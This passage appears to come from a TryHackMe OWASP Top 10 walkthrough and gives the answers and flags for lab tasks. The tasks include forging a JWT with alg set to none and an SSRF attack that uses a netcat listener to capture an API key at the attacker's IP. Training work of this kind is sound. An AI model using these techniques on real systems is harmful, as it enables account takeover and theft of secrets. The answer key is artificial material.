
=> Answer: sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=
20. Data Integrity Failures
Try logging into the application as guest. What is guest's account password?
=> Answer: guest
If your login was successful, you should now have a JWT stored as a cookie in your browser. Press F12 to bring out the Developer Tools.
Depending on your browser, you will be able to edit cookies from the following tabs:
Firefox

Chrome

What is the name of the website's cookie containing a JWT token?

=> Answer: jwt-session
What is the flag presented to the admin user?
Visit
https://www.gavinjl.me/edit-jwt-online-alg-none/to change the JWT token remember to set thealgtonone
=> Answer: THM{Dont_take_cookies_from_strangers}
21. 9. Security Logging and Monitoring Failures
- What IP address is the attacker using?
=> Answer: 49.99.13.16
What kind of attack is being carried out?
=> Answer: Brute Force
22. 10. Server-Side Request Forgery (SSRF)
Explore the website. What is the only host allowed to access the admin area?

=> Answer: localhost
Check the "Download Resume" button. Where does the server parameter point to?

=> Answer: secure-file-storage.com
Using SSRF, make the application send the request to your AttackBox instead of the secure file storage. Are there any API keys in the intercepted request?
Run a gateway on port 80
nc -lvp 80

- Change the
/download?server=<YOUR_IP>:80..url inDownload resumelink
- Go back to your terminal to get the flag

=> Answer: THM{Hello_Im_just_an_API_key}
23. What Next?
No hints needed!
